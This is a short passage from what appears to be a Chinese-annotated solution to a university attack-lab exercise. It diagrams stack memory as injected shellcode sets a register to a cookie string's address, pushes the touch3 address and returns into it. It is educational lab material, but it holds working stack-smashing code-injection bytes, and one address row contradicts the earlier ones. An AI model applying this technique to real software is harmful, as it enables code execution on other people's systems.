 Address getbuf() Function
0x556796a8 2.48 c7 c7 c8 96 67 55 68 mov $0x556796c8,%rdi
pushq 0x4017ef
0x556796b0 3.ef 17 40 00 c3 00 00 00
ret
0x556796b8 00 00 00 00 00 00 00 00
0x556796c0 1.a8 96 67 55 00 00 00 00 getbuf缓存区起始地址
%rsp 0x556796c8 31 33 32 38 37 31 65 30 00 cookie的ASCII码序列
执行68 ef 17 40即pushq 0x4017ef后
Address getbuf() Function
0x556796a8 48 c7 c7 c8 96 67 55 68 mov $0x556796c8,%rdi
pushq 0x4017ef
0x556796b0 ef 17 40 00 c3 00 00 00
ret
0x556796b8 00 00 00 00 00 00 00 00
%rsp 0x556796c0 ef 17 40 00 00 00 00 00 touch3起始地址
0x556796c8 31 33 32 38 37 31 65 30 00 cookie的ASCII码序列
执行c3即ret后，跳转至touch3
Address getbuf() Function
0x556796a8 48 c7 c7 c8 96 67 55 68 mov $0x556796c8,%rdi
pushq 0x4017ef
0x556796b0 ef 17 40 00 c3 00 00 00
ret
0x556796b8 00 00 00 00 00 00 00 00
0x556796c0 ef 17 40 55 00 00 00 00 touch3起始地址
%rsp 0x556796c8 31 33 32 38 37 31 65 30 00 cookie的ASCII码序列